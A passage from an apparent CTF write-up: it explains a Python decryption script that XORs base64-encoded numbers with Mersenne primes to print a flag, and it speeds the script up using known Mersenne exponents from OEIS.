yMjkyODgwNzQ1NDU2Nzc5MDc5NDEwMzcyODgyMzU4MjA3MDU4OTIzNTEwNjg0MzM4ODI5ODY4ODg2MTY2NTg2NTAyODA5Mjc2OTIwODAzMzk2MDU4NjkzMDg3OTA1MDA0MDk1MDM3MDk4NzU5MDIxMTkwMTgzNzE5OTE2MjA5OTQwMDI1Njg5MzUxMTMxMzY1NDg4Mjk3MzkxMTI2NTY3OTczMDMyNDE5ODY1MTcyNTAxMTY0MTI3MDM1MDk3MDU0Mjc3NzM0Nzc5NzIzNDk4MjE2NzY0NDM0NDY2NjgzODMxMTkzMjI1NDAwOTk2NDg5OTQwNTE3OTAyNDE2MjQwNTY1MTkwNTQ0ODM2OTA4MDk2MTYwNjE2MjU3NDMwNDIzNjE3MjE4NjMzMzk0MTU4NTI0MjY0MzEyMDg3MzcyNjY1OTE5NjIwNjE3NTM1MzU3NDg4OTI4OTQ1OTk2MjkxOTUxODMwODI2MjE4NjA4NTM0MDA5Mzc5MzI4Mzk0MjAyNjE4NjY1ODYxNDI1MDMyNTE0NTA3NzMwOTYyNzQyMzUzNzY4MjI5Mzg2NDk0MDcxMjc3MDA4NDYwNzcxMjQyMTE4MjMwODA4MDQxMzkyOTgwODcwNTc1MDQ3MTM4MjUyNjQ1NzE0NDgzNzkzNzExMjUwMzIwODE4MjYxMjY1NjY2NDkwODQyNTE2OTk0NTM5NTE4ODc3ODk2MTM2NTAyNDg0MDU3MzkzNzg1OTQ1OTk0NDQzMzUyMzExODgyODAxMjM2NjA0MDYyNjI0Njg2MDkyMTIxNTAzNDk5Mzc1ODQ3ODIyOTIyMzcxNDQzMzk2Mjg4NTg0ODU5MzgyMTU3Mzg4MjEyMzIzOTM2ODcwNDYxNjA2NzczNjI5MDkzMTQ5NjgsMTkwNzk3MDA3NTI0NDM5MDczODA3NDY4MDQyOTY5NTI5MTczNjY5MzU2OTk0NzQ5OTQwMTc3Mzk0NzQxODgyNjczNTI4OTc5Nzg3MDA1MDUzNzA2MzY4MDQ5ODM1NTE0OTAwMjQ0MzAzNDk1OTU0OTUwNzA5NzI1NzYyMTg2MzExMjI0MTQ4ODI4ODExOTIwMjE2OTA0NTQyMjA2OTYwNzQ0NjY2MTY5MzY0MjIxMTk1Mjg5NTM4NDM2ODQ1MzkwMjUwMTY4NjYzOTMyODM4ODA1MTkyMDU1MTM3MTU0MzkwOTEyNjY2NTI3NTMzMDA3MzA5MjkyNjg3NTM5MDkyMjU3MDQzMzYyNTE3ODU3MzY2NjI0Njk5OTc1NDAyMzc1NDYyOTU0NDkwMjkzMjU5MjMzMzAzMTM3MzMwNjQzNTMxNTU2NTM5NzM5OTIxOTI2MjAxNDM4NjA2NDM5MDIwMDc1MTc0NzIzMDI5MDU2ODM4MjcyNTA1MDUxNTcxOTY3NTk0NjA4MzUwMDYzNDA0NDk1OTc3NjYwNjU2MjY5MDIwODIzOTYwODI1NTY3MDEyMzQ0MTg5OTA4OTI3OTU2NjQ2MDExOTk4MDU3OTg4NTQ4NjMwMTA3NjM3MzgwOTkzNTE5ODI2NTgyMzg5NzgxODg4MTM1NzA1NDA4NjUzMDQ1MjE5NjU1ODAxNzU4MDgxMjUxMTY0MDgwNTU0NjA5MDU3NDY4MDI4MjAzMzA4NzE4NzI0NjU0MDgxMDU1MzIzMjE1ODYwMTg5NjExMzkxMjk2MDMwNDcxMTA4NDQzMTQ2NzQ1NjcxOTY3NzY2MzA4OTI1ODU4NTQ3MjcxNTA3MzExNTYzNzY1MTcxMDA4MzE4MjQ4NjQ3MTEwMDk3NjE0ODkwMzEzNTYyODU2NTQxNzg0MTU0ODgxNzQzMTQ2MDMzOTA5NjAyNzM3OTQ3Mzg1MDU1MzU1OTYwMzMxODU1NjE0NTQwOTAwMDgxNDU2Mzc4NjU5MDY4MzcwMzE3MjY3Njk2OTgwMDAxMTg3NzUwOTk1NDkxMDkwMzUwMTA4NDE3MDUwOTE3OTkxNTYyMTY3OTcyMjgxMDcwMTYxMzA1OTcyNTE4MDQ0ODcyMDQ4MzMxMzA2MzgzNzE1MDk0ODU0OTM4NDE1NzM4NTQ5ODk0NjA2MDcwNzIyNTg0NzM3OTc4MTc2Njg2NDIyMTM0MzU0NTI2OTg5NDQzMDI4MzUzNjQ0MDM3MTg3Mzc1Mzg1Mzk3ODM4MjU5NTExODMzMTY2NDE2MTM0MzIzNjk1NjYwMzY3Njc2ODk3NzIyMjg3OTE4NzczNDIwOTY4OTgyMzI2MDg5MDI2MTUwMDMxNTE1NDI0MTY1NDYyMTExMzM3NTI3NDMxMTU0ODkwNjY2MzI3Mzc0OTIxNDQ2Mjc2ODMzNTY0NTE5Nzc2Nzk3NjMzODc1NTAzNTQ4NjY1MDkzOTE0NTU2NDgyMDMxNDgyMjQ4ODgzMTI3MDIzNzc3MDM5NjY3NzA3OTc2NTU5ODU3MzMzMzU3MDEzNzI3MzQyMDc5MDk5MDY0NDAwNDU1NzQxODMwNjU0MzIwMzc5MzUwODMzMjM2MjQ1ODE5MzQ4ODI0MDY0NzgzNTg1NjkyOTI0ODgxMDIxOTc4MzMyOTc0OTQ5OTA2MTIyNjY0NDIxMzc2MDM0Njg3ODE1MzUwNDg0ODgwLDI4NTU0MjU0MjIyODI3OTYxMzkwMTU2MzU2NjEwMjE2NDAwODMyNjE2NDIzODY0NDcwMjg4OTE5OTI0NzQ1NjYwMjI4NDQwMDM5MDYwMDY1Mzg3NTk1NDU3MTUwNTUzOTg0MzIzOTc1NDUxMzkxNTg5NjE1MDI5Nzg3ODM5OTM3NzA1NjA3MTQzNTE2OTc0NzIyMTEwNzk4ODc5MTE5ODIwMDk4ODQ3NzUzMTMzOTIxNDI4Mjc3MjAxNjA1OTAwOTkwNDU4NjY4NjI1NDk4OTA4NDgxNTczNTQyMjQ4MDQwOTAyMjM0NDI5NzU4ODM1MjUyNjAwNDM4Mzg5MDYzMjYxNjEyNDA3NjMxNzM4NzQxNjg4MTE0ODU5MjQ4NjE4ODM2MTg3MzkwNDE3NTc4MzE0NTY5NjAxNjkxOTU3NDM5MDc2NTU5ODI4MDE4ODU5OTAzNTU3ODQ0ODU5MTA3NzY4MzY3NzE3NTUyMDQzNDA3NDI4NzcyNjU3ODAwNjI2Njc1OTYxNTk3MDc1OTUyMTMyNzgyODU1NTY2Mjc4MTY3ODM4NTY5MTU4MTg0NDQzNjQ0NDgxMjUxMTU2MjQyODEzNjc0MjQ5MDQ1OTM2MzIxMjgxMDE4MDI3NjA5NjA4ODExMTQwMTAwMzM3NzU3MDM2MzU0NTcyNTEyMDkyNDA3MzY0NjkyMTU3Njc5NzE0NjE5OTM4NzYxOTI5NjU2MDMwMjY4MDI2MTc5MDExODEzMjkyNTAxMjMyMzA0NjQ0NDQzODYyMjMwODg3NzkyNDYwOTM3Mzc3MzAxMjQ4MTY4MTY3MjQyNDQ5MzY3NDQ3NDQ4ODUzNzc3MDE1NTc4MzAwNjg4MDg1MjY0ODE2MTUxMzA2NzE0NDgxNDc5MDI4ODM2NjY2NDA2MjI1NzI3NDY2NTI3NTc4NzEyNzM3NDY0OTIzMTA5NjM3NTAwMTE3MDkwMTg5MDc4NjI2MzMyNDYxOTU3ODc5NTczMTQyNTY5MzgwNTA3MzA1NjExOTY3NzU4MDMzODA4NDMzMzM4MTk4NzUwMDkwMjk2ODgzMTkzNTkxMzA5NTI2OTgyMTMxMTE0MTMyMjM5MzM1NjQ5MDE3ODQ4ODcyODk4MjI4ODE1NjI4MjYwMDgxMzgzMTI5NjE0MzY2Mzg0NTk0NTQzMTE0NDA0Mzc1MzgyMTU0Mjg3MTI3Nzc0NTYwNjQ0Nzg1ODU2NDE1OTIxMzMyODQ0MzU4MDIwNjQyMjcxNDY5NDkxMzA5MTc2MjcxNjQ0NzA0MTY4OTY3ODA3MDA5Njc3MzU5MDQyOTgwODkwOTYxNjc1MDQ1MjkyNzI1ODAwMDg0MzUwMDM0NDgzMTYyODI5NzA4OTkwMjcyODY0OTk4MTk5NDM4NzY0NzIzNDU3NDI3NjI2MzcyOTY5NDg0ODMwNDc1MDkxNzE3NDE4NjE4MTEzMDY4ODUxODc5Mjc0ODYyMjYxMjI5MzM0MTM2ODkyODA1NjYzNDM4NDQ2NjY0NjMyNjU3MjQ3NjE2NzI3NTY2MDgzOTEwNTY1MDUyODk3NTcxMzg5OTMyMDIxMTEyMTQ5NTc5NTMxMTQyNzk0NjI1NDU1MzMwNTM4NzA2NzgyMTA2NzYwMTc2ODc1MDk3Nzg2NjEwMDQ2MDAxNDYwMjEzODQwODQ0ODAyMTIyNTA1MzY4OTA1NDc5Mzc0MjAwMzA5NTcyMjA5NjczMjk1NDc1MDcyMTcxODExNTUzMTg3MTMxMDIzMTA1NzkwMjYwODU4MDQ5Niw0NzgyMjAyNzg4MDU0NjEyMDI5NTI4MzkyOTg2NjAwMDU5MDk3NDE0OTcxNzI0MDIyMzY1MDA4NTEzMzQ1MTA5OTE4Mzc4OTUwOTQyNjYyOTcwMjc4OTI3Njg2MTEyNzA3ODk0NTg2ODI0NzIwOTgxNTI0MjU2MzE5MzA2NTg1MDUyNjc2ODM0MDg3NDgwODM0NDI5NDMzMjY0Nzk3NDI1ODkzMjQ3NjIzNjg4MzMxMDIxNjMzMjA4OTU0ODQ3MzU0ODA1Nzk5OTQzMzQxMzA5ODI1OTg5MDEzNzQzODA2MTg3MTA5NTgxMDQzMTQ4NjgwODEzNzc4MzIxNTMwNDk2NzE1NjAxNTYzMjgyNjI0NDE0MDQwMzk4MTQzMjA3NjIyMDM2MjcyMTkwNDA4NTkwNzkwNTM3MjAzNDc1MjU2MTA1NTY0MDcxNTc5MjYzODY3ODc1MjQwOTg1NTczMzU2NTIyNjU2MTA4NTQyMTI4NTc3MzIxMDU3ODc5MDUyMzI4ODY1MDM1MzU1ODczNjE1Njc5MzYzNjU1ODg5OTI1NzExNTc0NDIwMTUzODMyMDkxNzUyNDIyODQzMDQ2OTE4ODExNDI3NDAwNjYyMTM1NTU5MzAzNTE2ODUzNzAzOTc2ODEyNjg2Mzg1NzUwMzc2MjI3Nzg3OTQ5NTgwNTgyMDgxODMxMjYxNzI1NzAxMDAzNDk4MjA2NTEyMzI5ODcyNjc3MjMzNDg5NTEwOTUzNDY5Mzc1NjgzMDM3MDM4MzczOTk5Njk2NzcxNTg1Nzg4OTA1NjM5MTE1NTIyNjEzNDA1NDk1NzA3MTg0NTI0MTU4MjE5MjA4MjIzNzY2NDQyMDU5MDE0NTkzMzMwNjU3MDA5NzIyMTUzOTYyMzc2ODUzNDIzNzcwNDg2MTM4NTc4MDg5Nzc1NjIxMzAxMTY3ODExMjk5MTY2NDA3MzYxNzQ2NjA2Njk3ODA4MTg2NzU3OTY2OTE0NjcxMjQ2MDczNzEyOTA0MjAwNTg4NDA4OTIzMTg2Mzg3NzM3ODg3Njc1MjkyODg2OTUzNzk3MDY2OTgwOTY3NDA2MDUzNTMwMTIyODUzNTM5MDM2OTY1NDkwMjI0Nzg0OTI0NjQ5MDA3OTU0ODk4Njc4NTAzMzE0NjU1NTQ2NDc1NTA0NTAxNjg2MTg3MzU0ODY2OTY0Mzc0NTUyNjE0MTIwNjQwNzgyOTQ5NjIyNDUyMDI3Nzg4OTYyMTM4NjAyNjY1OTMzMTQ3Njg3Njk2MzIyMDg5NTA0Mjc4NzkxNjI0NjUxNTE5MzEyMzI3ODMxNzU2NTUzNzc5Mzc3MTk0NTI0NjczMzk1ODE5MjgxNDg2NjY4NTc2Mzg0MDE5NTkwNzIwMTc5NDEzMzQ5NTgyOTcwMzE5MzkzODg0Mzg4ODEwNDk0NTQ2MDQwMzQyMDg3NTM2NTYzNjI4MzMyMTUyMDczMTgxNjE0MzAwNzIxNzY5MzcxNDI2MjM4NTE3NTQwNTIwODQ1MjE0NjY1MzEzMzAxMTgzNTUxOTYyNTkxODQ5NTU4OTM4NDk5MDI1MzQ4NzgwMzc2NzE2NDc3MDczOTMwNjM0NDM2ODQwMDg0NDY4MjU1OTM3NDQzNDUxNjkwMzE1OTk5MzQ5MTM3NjY0NjM4OTY4OTcyNjE0MTk5MDE1MzA0OTA2NTQ3ODE5MDU2MjI3MTcxMjI0OTQ3MDcwNzM5NzE2MzAwOTUzNzc1NzQzNDQxMzA3OTIwNTAxODYzNTMyMjM0NDY2NTQ1NjQ1Njk1Nzc0MzMxODg1MDQ0OTc4MjUwMTQ4NjYzNDY3MzcyMTMwMzkyMDk5ODk0ODUyMTQ1MTkwOTk4MjMyODc4NzcyNDg2NjUwNTEzMDEwODE2NzY5OTAyODkyNTE4NzE5MjUwMDY2OTQ3MjE1NzA2NTM2MjE2MjQ4Njk2MjQwNTY5MjU2ODY1NTU0Mjk2MjIxNTUyMjExNTYwNDI3Nzc4NjYyNTQ1OTM2OTk4ODAxMDcwMTg2MTYyNjAxNDc2NDc0MjkzNDU5ODMwMTgzNjUxMjczMzYzNDYyNzMyNjc1ODgzMDYwNzAxNDEwMzU5MjU0ODI5MTQ5Nzc0MzM5Mjk3MTczNjgwNzY1NjEwOTU5NTk5OTExMzA5MTg5Nzg4MjM4MzUwMTMxNjM1NjcyNjYxNDM1OTY5MjE4MjM5OTc3MTk2OTMzODc0Mzk1NDAzOTk2NjIzNjc1NTgwNTI4MjExMjA3MTM2Mzk2MzcwODU4MDU2MDUxMTYwNzgxNzcwOTg1NDUyNTc2OTg4MDMyMzMzODEyOTM5MjcyNzUyMTAxOTQ0NjI5NTI3NDkwMzEzODM1NTUxOTg1MTk3MDk1OTI4ODg1MjM2NDE1MzAxNzg5MjE4Njc1MTQxMDE0NTQxMjAzMDk2MTkxMjcwOTM0MzY5MDM5NTIyMDk4MjgwMzE3NjY4OTQyMDYxMzI1NTcyMzQ5NjQzNjM4NDAzMDU2NDg3MzQ5MjkwODg0MjIzNzg2MjkyODg3NDcyMjMxMjE5MDMyMzg1MjgxMDM0MDkxODI0MzA2NjE4OTQ3NzQwNzI3MjY1NTI0Mjg0ODkzMzA0NDc0ODYxNDU0OTQyMDc2Nzk5MDQxNzM5NDQ3MTY1ODM4MjgxNjcxNDEwNDM1ODMxMjA2NzkwNTAxOTE0NTI3MzI2Mjg3MzcwMzM5OTc0NzA3MjA2MDE2ODgyNTYyODI3NDA0MjcwMTcwMzIyNjA2NzI3OTgwMzQzNDc5MzI2NDI1NzMwMDkxODM5ODEzMDc3NzE5MzIyNDU1Mzk0NzYzOTYwNjA2NTg4MjE0MzI2NjAzMTU2MTQxNDkwNzQwNTU3Njk4MDU1MTY2MjYzMDQ0NDQ3NTgzNzU2NzExNTE2NDkwMTgxMTkzNDQyMjM2ODU5NDI0MTUxODQzNzk1Mzg5MzM1NzY1NDMyMTI5OTQ0MDU0ODU1MzQ1MTU1ODU5MjczNDI0NTYxODI1MTQ2ODEzNzE0NzIwNjA2Mjg3NzgxMDIxMjQwOTIzNzA4MDIxNDkyMjk4MzQ5NjM1MTc5NTI3MjcwMzAyOTYyOTcwMTU2OTI3Njg2NTExNjM1MDUwMDgwNDA3MjgyNjc0MjUyMzYyNjQ0Njk1NzEwNzY5NzY4ODY2MTM3MzAyNzg5MzEzNjA5Njc0MzgyNzE5MDE3Mzg1NTA4NDg0NjYzMzczNDc2MTIwODQzNTY3OTgzMDY1MDU5NTU4MDcyOTM1MTEwNjM3NTQ0MjQwODA3MzUwNjY3MDgyOTg3MjMzNzc5NzY4ODc0OTM4OTgzNTg0NTIzMDk1NjM4OTk2MTIwNjE2MzE4NjM0MzkxOTY3MTEyMDg2NDY0Mzg0NjQ5NDcwOTYzMjMwMDcyNzI5MjAwOTEyNTg2MTQ3MjY3OTk5NzYyNDk2NzA5ODUyNzY5NTAzNTM1NzMzOTI0NDE2MjAyNjU3NzIwNzQxMjQ4NjgzNTkyMjAyODI4OTgzMzExMTQwODMzOTIzMzAyNDMzOTE3Nzk3OTc2OTkwMzExNDI1ODQzNjE5MzUwOTM2NzU0NDgzODExMTk0NDA4ODEyNzYzMzg4MDg0MjA0NDUxODA0OTEyNDU0MzgzODg0MTgwODAwOTQ1Mjc1NjI2NjY4MDU3NjI4OTU0NzYzMzg0NjQxMzA1MTA3NzUzNzczMjQ3MDgyNDk1ODA0NTMzMzU1NzE3NDgxOTY1MDI1MDcwODE5NzMwNDY2NDIyODI2MTA1Njk3NTEwNTY0Mjg5Nzk4OTUxMTgyMTkyODg1OTc2MzUyMjI5MDUzODk4OTQ4NzM3NjE0NjQyMTM5OTEwOTExNTM1ODY0NTA1ODE4OTkyNjk2ODI2MjI1NzU0MDEx"
cipher = base64.b64decode(cipher_b64).decode().split(",")
def x(num): if num > 1: for i in range(2, num): if (num % i) == 0: return False break return True else: return False
def z(num): return (2 ** num) - 1
print("flag{", end="")
while count < len(cipher): if x(z(num)): print(chr(int(cipher[count]) ^ z(num)), end="", flush=True) count += 1 num += 1
print("}")```
## Solution
For this challenge, we are given a python file named `decrypt.py`. When we run the code, we see that part of the flag is printed but it seems to be really slow in calculating and printing out the rest of the flag.
Let's take a look into the code and see if there are any ways to optimize and speed up the program. Starting from the top, we have two variables num and count both initialized to 0. Then, we are given the ciphertext which is a long string of base64 encoded bytes.
Following that, we have 2 functions. In function x, a variable num is passed as a parameter. We see that the function only returns true if num is larger than 1 and is not divisible by any number between 2 and num-1. We can recognize this as a function which checks whether num is prime or not. Next, we have a function z. A variable num is passed as a parameter and the function returns 2<sup>num</sup>-1.
At the end, the flag is printed. We see that count keeps track of the number of characters we have gone through and will determine the length of the flag. The variable num is constantly incremented and passed as a parameter. We recognize from our previous analysis of the two functions that `x(z(num))` is equivalent to `x(2<sup>num</sup>-1)` which is equivalent to whether `2<sup>num</sup>-1` is prime or not. If it is prime, then the next character in the flag is the xor of the ciphertext and 2<sup>num</sup>-1 and count is increased.
Now that we know how the flag is built, we can do some research on these unique prime numbers and see if there are any efficient algorithms to generate the next prime number that is one less than a power of two. If we just search that on Google, we discover a that these numbers are called [Mersenne Primes](https://en.wikipedia.org/wiki/Mersenne_prime).
According to Wikipedia, "in mathematics, a Mersenne prime is a prime number that is one less than a power of two. That is, it is a prime number of the form M<sub>n</sub> = 2<sup>n</sup> − 1 for some integer n. They are named after Marin Mersenne, a French Minim friar, who studied them in the early 17th century." Looking deeper into the article, we learn that "as of August 2020, 51 Mersenne primes are known." Another useful piece of information is that each Mersenne prime 2<sup>*p*</sup>-1 has a corresponding Mersenne exponent *p*.
For the purpose of the CTF, I assumed that the flag was shorter than 50 characters and did not require us to find any more Mersenne primes. (It took over 20 years for the massive distributed computing project Great Internet Mersenne Prime Search to discover the 35th to 51st Mersenne primes. To solve such a challenge within the 48 hours of a CTF would be a massive improvement on the current algorithms.)
Here is the [OEIS entry for Mersenne primes](https://oeis.org/A000668) and here is the [OEIS entry for Mersenne exponents](https://oeis.org/A000043). The OEIS entry for Mersenne primes only contains 12 entries so we'll use Mersenne exponents instead. We can create an array storing all the Mersenne exponents and then take the xor of it with the corresponding elements of the cipher. The variable num is no longer needed, as well as functions x and z.
Here is our final code:
```import base64
count = 0cipher_b64 = b"MTEwLDEwNCwxMDksMjYsODA5NiwxMzA5NTksNTI0MTczLDIxNDc0ODM1NDIsMjMwNTg0MzAwOTIxMzY5Mzg0Miw2MTg5NzAwMTk2NDI2OTAxMzc0NDk1NjIwMTAsMTYyMjU5Mjc2ODI5MjEzMzYzMzkxNTc4MDEwMjg4MDEyLDE3MDE0MTE4MzQ2MDQ2OTIzMTczMTY4NzMwMzcxNTg4NDEwNTYzMiw2ODY0Nzk3NjYwMTMwNjA5NzE0OTgxOTAwNzk5MDgxMzkzMjE3MjY5NDM1MzAwMTQzMzA1NDA5Mzk0NDYzNDU5MTg1NTQzMTgzMzk3NjU2MDUyMTIyNTU5NjQwNjYxNDU0NTU0OTc3Mjk2MzExMzkxNDgwODU4MDM3MTIxOTg3OTk5NzE2NjQzODEyNTc0MDI4MjkxMTE1MDU3MDQyLDUzMTEzNzk5MjgxNjc2NzA5ODY4OTU4ODIwNjU1MjQ2ODYyNzMyOTU5MzExNzcyNzAzMTkyMzE5OTQ0NDEzODIwMDQwMzU1OTg2MDg1MjI0MjczOTE2MjUwMjI2NTIyOTI4NTY2ODg4OTMyOTQ4NjI0NjUwMTAxNTM0NjU3OTMzNzY1MjcwNzIzOTQwOTUxOTk3ODc2NjU4NzM1MTk0MzgzMTI3MDgzNTM5MzIxOTAzMTcyODAxNiwxMDQwNzkzMjE5NDY2NDM5OTA4MTkyNTI0MDMyNzM2NDA4NTUzODYxNTI2MjI0NzI2NjcwNDgwNTMxOTExMjM1MDQwMzYwODA1OTY3MzM2MDI5ODAxMjIzOTQ0MTczMjMyNDE4NDg0MjQyMTYxMzk1NDI4MTAwNzc5MTM4MzU2NjI0ODMyMzQ2NDkwODEzOTkwNjYwNTY3NzMyMDc2MjkyNDEyOTUwOTM4OTIyMDM0NTc3MzE4MzM0OTY2MTU4MzU1MDQ3Mjk1OTQyMDU0NzY4OTgxMTIxMTY5MzY3NzE0NzU0ODQ3ODg2Njk2MjUwMTM4NDQzODI2MDI5MTczMjM0ODg4NTMxMTE2MDgyODUzODQxNjU4NTAyODI1NTYwNDY2NjIyNDgzMTg5MDkxODgwMTg0NzA2ODIyMjIwMzE0MDUyMTAyNjY5ODQzNTQ4ODczMjk1ODAyODg3ODA1MDg2OTczNjE4NjkwMDcxNDcyMDcxMDU1NTcwMzE2ODcyODk3MywxNDc1OTc5OTE1MjE0MTgwMjM1MDg0ODk4NjIyNzM3MzgxNzM2MzEyMDY2MTQ1MzMzMTY5Nzc1MTQ3NzcxMjE2NDc4NTcwMjk3ODc4MDc4OTQ5Mzc3NDA3MzM3MDQ5Mzg5Mjg5MzgyNzQ4NTA3NTMxNDk2NDgwNDc3MjgxMjY0ODM4NzYwMjU5MTkxODE0NDYzMzY1MzMwMjY5NTQwNDk2OTYxMjAxMTEzNDMwMTU2OTAyMzk2MDkzOTg5MDkwMjI2MjU5MzI2OTM1MDI1MjgxNDA5NjE0OTgzNDk5Mzg4MjIyODMxNDQ4NTk4NjAxODM0MzE4NTM2MjMwOTIzNzcyNjQxMzkwMjA5NDkwMjMxODM2NDQ2ODk5NjA4MjEwNzk1NDgyOTYzNzYzMDk0MjM2NjMwOTQ1NDEwODMyNzkzNzY5OTA1Mzk5OTgyNDU3MTg2MzIyOTQ0NzI5NjM2NDE4ODkwNjIzMzcyMTcxNzIzNzQyMTA1NjM2NDQwMzY4MjE4NDU5NjQ5NjMyOTQ4NTM4Njk2OTA1ODcyNjUwNDg2OTE0NDM0NjM3NDU3NTA3MjgwNDQxODIzNjc2ODEzNTE3ODUyMDk5MzQ4NjYwODQ3MTcyNTc5NDA4NDIyMzE2Njc4MDk3NjcwMjI0MDExOTkwMjgwMTcwNDc0ODk0NDg3NDI2OTI0NzQyMTA4ODIzNTM2ODA4NDg1MDcyNTAyMjQwNTE5NDUyNTg3NTQyODc1MzQ5OTc2NTU4NTcyNjcwMjI5NjMzOTYyNTc1MjEyNjM3NDc3ODk3Nzg1NTAxNTUyNjQ2NTIyNjA5OTg4ODY5OTE0MDEzNTQwNDgzODA5ODY1NjgxMjUwNDE5NDk3Njg2Njk3NzcwOTA2LDQ0NjA4NzU1NzE4Mzc1ODQyOTU3MTE1MTcwNjQwMjEwMTgwOTg4NjIwODYzMjQxMjg1OTkwMTExMTk5MTIxOTk2MzQwNDY4NTc5MjgyMDQ3MzM2OTExMjU0NTI2OTAwMzk4OTAyNjE1MzI0NTkzMTEyNDMxNjcwMjM5NTc1ODcwNTY5MzY3OTM2NDc5MDkwMzQ5NzQ2MTE0NzA3MTA2NTI1NDE5MzM1MzkzODEyNDk3ODIyNjMwNzk0NzMxMjQxMDc5ODg3NDg2OTA0MDA3MDI3OTMyODQyODgxMDMxMTc1NDg0NDEwODA5NDg3ODI1MjQ5NDg2Njc2MDk2OTU4Njk5ODEyODk4MjY0NTg3NzU5NjAyODk3OTE3MTUzNjk2MjUwMzA2ODQyOTYxNzMzMTcwMjE4NDc1MDMyNDU4MzAwOTE3MTgzMjEwNDkxNjA1MDE1NzYyODg4NjYwNjM3MjE0NTUwMTcwMjIyNTkyNTEyNTIyNDA3NjgyOTYwNTQyNzE3MzU3Mzk2NDgxMjk5NTI1MDU2OTQxMjQ4MDcyMDczODQ3Njg1NTI5MzY4MTY2NjcxMjg0NDgzMTE5MDg3NzYyMDYwNjc4NjY2Mzg2MjE5MDI0MDExODU3MDczNjgzMTkwMTg4NjQ3OTIyNTgxMDQxNDcxNDA3ODkzNTM4NjU2MjQ5Nzk2ODE3ODcyOTEyNzYyOTU5NDkyNDQxMTk2MDk2MTM4NjcxMzk0NjI3OTg5OTI3NTAwNjk1NDkxNzEzOTc1ODc5NjA2MTIyMzgwMzM5MzUzNzM4MTAzNDY2NjQ5NDQwMjk1MTA1MjA1OTA0Nzk2ODY5MzI1NTM4ODY0NzkzMDQ0MDkyNTEwNDE4NjgxNzAwOTY0MDE3MTc2NDEzMzE3MjQxODEzMjgzNjI1NiwyNTkxMTcwODYwMTMyMDI2Mjc3NzYyNDY3Njc5MjI0NDE1MzA5NDE4MTg4ODc1NTMxMjU0MjczMDM5NzQ5MjMxNjE4NzQwMTkyNjY1ODYzNjIwODYyMDEyMDk1MTY4MDA0ODM0MDY1NTA2OTUyNDE3MzMxOTQxNzc0NDE2ODk1MDkyMzg4MDcwMTc0MTAzNzc3MDk1OTc1MTIwNDIzMTMwNjY2MjQwODI5MTYzNTM1MTc5NTIzMTExODYxNTQ4NjIyNjU2MDQ1NDc2OTExMjc1OTU4NDg3NzU2MTA1Njg3NTc5MzExOTEwMTc3MTE0MDg4MjYyNTIxNTM4NDkwMzU4MzA0MDExODUwNzIxMTY0MjQ3NDc0NjE4MjMwMzE0NzEzOTgzNDAyMjkyODgwNzQ1NDU2Nzc5MDc5NDEwMzcyODgyMzU4MjA3MDU4OTIzNTEwNjg0MzM4ODI5ODY4ODg2MTY2NTg2NTAyODA5Mjc2OTIwODAzMzk2MDU4NjkzMDg3OTA1MDA0MDk1MDM3MDk4NzU5MDIxMTkwMTgzNzE5OTE2MjA5OTQwMDI1Njg5MzUxMTMxMzY1NDg4Mjk3MzkxMTI2NTY3OTczMDMyNDE5ODY1MTcyNTAxMTY0MTI3MDM1MDk3MDU0Mjc3NzM0Nzc5NzIzNDk4MjE2NzY0NDM0NDY2NjgzODMxMTkzMjI1NDAwOTk2NDg5OTQwNTE3OTAyNDE2MjQwNTY1MTkwNTQ0ODM2OTA4MDk2MTYwNjE2MjU3NDMwNDIzNjE3MjE4NjMzMzk0MTU4NTI0MjY0MzEyMDg3MzcyNjY1OTE5NjIwNjE3NTM1MzU3NDg4OTI4OTQ1OTk2MjkxOTUxODMwODI2MjE4NjA4NTM0MDA5Mzc5MzI4Mzk0MjAyNjE4NjY1ODYxNDI1MDMyNTE0NTA3NzMwOTYyNzQyMzUzNzY4MjI5Mzg2NDk0MDcxMjc3MDA4NDYwNzcxMjQyMTE4MjMwODA4MDQxMzkyOTgwODcwNTc1MDQ3MTM4MjUyNjQ1NzE0NDgzNzkzNzExMjUwMzIwODE4MjYxMjY1NjY2NDkwODQyNTE2OTk0NTM5NTE4ODc3ODk2MTM2NTAyNDg0MDU3MzkzNzg1OTQ1OTk0NDQzMzUyMzExODgyODAxMjM2NjA0MDYyNjI0Njg2MDkyMTIxNTAzNDk5Mzc1ODQ3ODIyOTIyMzcxNDQzMzk2Mjg4NTg0ODU5MzgyMTU3Mzg4MjEyMzIzOTM2ODcwNDYxNjA2NzczNjI5MDkzMTQ5NjgsMTkwNzk3MDA3NTI0NDM5MDczODA3NDY4MDQyOTY5NTI5MTczNjY5MzU2OTk0NzQ5OTQwMTc3Mzk0NzQxODgyNjczNTI4OTc5Nzg3MDA1MDUzNzA2MzY4MDQ5ODM1NTE0OTAwMjQ0MzAzNDk1OTU0OTUwNzA5NzI1NzYyMTg2MzExMjI0MTQ4ODI4ODExOTIwMjE2OTA0NTQyMjA2OTYwNzQ0NjY2MTY5MzY0MjIxMTk1Mjg5NTM4NDM2ODQ1MzkwMjUwMTY4NjYzOTMyODM4ODA1MTkyMDU1MTM3MTU0MzkwOTEyNjY2NTI3NTMzMDA3MzA5MjkyNjg3NTM5MDkyMjU3MDQzMzYyNTE3ODU3MzY2NjI0Njk5OTc1NDAyMzc1NDYyOTU0NDkwMjkzMjU5MjMzMzAzMTM3MzMwNjQzNTMxNTU2NTM5NzM5OTIxOTI2MjAxNDM4NjA2NDM5MDIwMDc1MTc0NzIzMDI5MDU2ODM4MjcyNTA1MDUxNTcxOTY3NTk0NjA4MzUwMDYzNDA0NDk1OTc3NjYwNjU2MjY5MDIwODIzOTYwODI1NTY3MDEyMzQ0MTg5OTA4OTI3OTU2NjQ2MDExOTk4MDU3OTg4NTQ4NjMwMTA3NjM3MzgwOTkzNTE5ODI2NTgyMzg5NzgxODg4MTM1NzA1NDA4NjUzMDQ1MjE5NjU1ODAxNzU4MDgxMjUxMTY0MDgwNTU0NjA5MDU3NDY4MDI4MjAzMzA4NzE4NzI0NjU0MDgxMDU1MzIzMjE1ODYwMTg5NjExMzkxMjk2MDMwNDcxMTA4NDQzMTQ2NzQ1NjcxOTY3NzY2MzA4OTI1ODU4NTQ3MjcxNTA3MzExNTYzNzY1MTcxMDA4MzE4MjQ4NjQ3MTEwMDk3NjE0ODkwMzEzNTYyODU2NTQxNzg0MTU0ODgxNzQzMTQ2MDMzOTA5NjAyNzM3OTQ3Mzg1MDU1MzU1OTYwMzMxODU1NjE0NTQwOTAwMDgxNDU2Mzc4NjU5MDY4MzcwMzE3MjY3Njk2OTgwMDAxMTg3NzUwOTk1NDkxMDkwMzUwMTA4NDE3MDUwOTE3OTkxNTYyMTY3OTcyMjgxMDcwMTYxMzA1OTcyNT